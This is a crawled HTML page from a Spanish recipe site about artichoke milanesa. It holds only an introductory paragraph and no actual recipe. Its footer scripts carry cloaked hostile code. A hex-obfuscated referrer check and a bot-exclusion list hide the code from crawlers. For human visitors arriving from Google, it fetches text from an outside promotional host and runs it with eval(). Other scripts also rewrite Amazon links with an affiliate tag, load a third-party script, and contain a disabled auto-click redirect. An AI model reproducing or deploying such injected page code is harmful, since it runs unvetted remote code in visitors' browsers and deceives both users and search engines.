

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/receta-de-milanesa-de-alcachofa/
body_size: 8924
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Receta de milanesa de alcachofa</title>

        <meta name="description" content=" En este artículo te mostraremos cómo preparar una deliciosa receta de milanesa de alcachofa, una alternativa vegetal perfecta para aquellos que buscan reduc...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/receta-de-milanesa-de-alcachofa/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Receta de milanesa de alcachofa">

        <meta property="og:description" content=" En este artículo te mostraremos cómo preparar una deliciosa receta de milanesa de alcachofa, una alternativa vegetal perfecta para aquellos que buscan reduc...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Receta de milanesa de alcachofa">

        <meta property="og:url" content="https://larecetacomoda.es/receta-de-milanesa-de-alcachofa/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2023-10-30T10:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Receta de milanesa de alcachofa">

        <meta name="twitter:description" content=" En este artículo te mostraremos cómo preparar una deliciosa receta de milanesa de alcachofa, una alternativa vegetal perfecta para aquellos que buscan reduc...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Receta de milanesa de alcachofa">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Receta de milanesa de alcachofa",

          "description": " En este art\u00edculo te mostraremos c\u00f3mo preparar una deliciosa receta de milanesa de alcachofa, una alternativa vegetal perfecta para aquellos que buscan reduc...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2023-10-30T10:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/receta-de-milanesa-de-alcachofa\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/receta-de-milanesa-de-alcachofa\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Receta de milanesa de alcachofa",

              "item": "https:\/\/larecetacomoda.es\/receta-de-milanesa-de-alcachofa\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7209" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Receta de milanesa de alcachofa
        </div>

        

        <article>

            <h1>Receta de milanesa de alcachofa</h1>

            <div class="article-meta">

                <span>📅 30/10/2023</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			             <p>En este artículo te mostraremos cómo preparar una deliciosa receta de milanesa de alcachofa, una alternativa vegetal perfecta para aquellos que buscan reducir el consumo de carne o seguir una dieta vegetariana o vegana. Las milanesas de alcachofa son una forma creativa y sabrosa de disfrutar de este vegetal lleno de beneficios nutricionales. Sigue leyendo para descubrir cómo hacer esta deliciosa receta en casa.</p> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#05676c716069666d707d457c646d6a6a2b6076"><span class="__cf_email__" data-cfemail="b0d2d9c4d5dcd3d8c5c8f0c9d1d8dfdf9ed5c3">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#99fbf0edfcf5faf1ece1d9e0f8f1f6f6b7fcea"><span class="__cf_email__" data-cfemail="33515a47565f505b464b734a525b5c5c1d5640">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=41063&from=larecetacomoda.es&id=1682')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#761419021f1c19181a1f181336111b171f1a5815191b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Receta+de+milanesa+de+alcachofa", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
